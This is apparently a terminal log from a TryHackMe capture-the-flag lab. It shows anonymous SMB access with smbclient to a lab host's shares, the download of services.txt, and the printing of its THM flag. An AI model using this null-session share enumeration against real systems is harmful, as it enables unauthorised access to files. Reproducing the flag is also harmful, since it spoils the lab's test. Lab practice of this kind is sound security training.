 ┌──(kali㉿kali)-[~/Desktop/TryHackMe/VulnNe_Internal]
└─$ smbclient -N //10.10.39.174/shares
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Feb 2 04:20:09 2021
.. D 0 Tue Feb 2 04:28:11 2021
temp D 0 Sat Feb 6 06:45:10 2021
data D 0 Tue Feb 2 04:27:33 2021
11309648 blocks of size 1024. 3279208 blocks available
smb: \> cd /temp/
smb: \temp\> ls
. D 0 Sat Feb 6 06:45:10 2021
.. D 0 Tue Feb 2 04:20:09 2021
services.txt N 38 Sat Feb 6 06:45:09 2021
11309648 blocks of size 1024. 3279208 blocks available
smb: \temp\> get services.txt
getting file \temp\services.txt of size 38 as services.txt (0.2 KiloBytes/sec) (av
erage 0.2 KiloBytes/sec)
smb: \temp\> cd ..
smb: \> cd /data/
smb: \data\> ls
. D 0 Tue Feb 2 04:27:33 2021
.. D 0 Tue Feb 2 04:20:09 2021
data.txt N 48 Tue Feb 2 04:21:18 2021
business-req.txt N 190 Tue Feb 2 04:27:33 2021
11309648 blocks of size 1024. 3397056 blocks available
┌──(kali㉿kali)-[~/Desktop/TryHackMe/VulnNe_Internal]
└─$ cat services.txt
THM{0a09d51e488f5fa105d8d866a497440a}